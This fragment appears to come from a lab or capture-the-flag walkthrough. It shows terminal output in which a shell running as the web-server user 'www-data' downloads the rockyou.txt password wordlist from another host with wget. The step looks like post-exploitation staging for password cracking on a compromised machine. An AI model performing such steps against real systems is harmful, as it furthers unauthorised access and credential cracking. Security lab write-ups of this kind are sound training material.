 www-data@a71633f359e4:/var/tmp$ wget http://172.17.0.1:8000/rockyou.txt
--2025-03-29 23:12:56--  http://172.17.0.1:8000/rockyou.txt
Connecting to 172.17.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139921507 (133M) [text/plain]
Saving to: 'rockyou.txt'
rockyou.txt         100%[===================>] 133.44M  78.4MB/s    in 1.7s
2025-03-29 23:12:58 (78.4 MB/s) - 'rockyou.txt' saved [139921507/139921507]
www-data@a71633f359e4:/var/tmp$